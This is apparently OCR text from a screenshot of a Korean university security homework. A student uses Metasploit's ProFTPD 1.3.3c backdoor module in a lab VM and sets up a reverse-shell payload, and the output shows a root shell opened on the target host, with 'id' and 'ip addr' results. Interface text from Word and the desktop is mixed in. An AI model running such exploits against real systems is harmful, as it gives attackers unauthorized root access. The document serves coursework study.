 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
23:57
root@kali: /home/kali/Desktop
File Actions Edit View Help
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOSTS 192.168.182.131
LHOSTS ⇒ 192.168.182.131
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.182.131 yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
VMware Tools enables many f
video and performance. Log in
"Install Tools".
그림
김경민
단국대학교
사진
자기소개서 포토폴리오
4개 항목 1개 항목 선택함 7.93MB
자동 저장 끔 ISS(1)_HW3_김경민... • 저장됨 김경민
파일 홈 삽입 그리기 디자인 레이아웃 참조 편지 검토 보기 도움말 메모 공유
붙여넣기 글꼴 단락 스타일 편집 받아쓰기 편집기 파일 다시 사용
실행 취소 클립보드 스타일 음성 편집기 파일 다시 사용
나는 공격당한 시스템의 command 창을 공격자인 나의 시스템 command 창으로 바꿔주는 추가
공격을 진행할 것이므로 해당 payload 코드를 사용하도록 설정해준다.
그리고 이렇게 새로 바꿔줄 호스트의 IP를 LHOSTS에 설정해준다.
*Set LHOSTS 다시 실험
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.182.131:4444
[*] 192.168.182.132:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo lPHOLlsRFmo9lcRI;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "lPHOLlsRFmo9lcRI\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.182.131:4444 → 192.168.182.132:54054 ) at 2022-06-01 06:24:55 -0400
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:9a:38:b5 brd ff:ff:ff:ff:ff:ff
6/7 페이지 222개 단어 영어(미국) 포커스 100%
TALK
가 한 오후 12:57
2022-06-03 7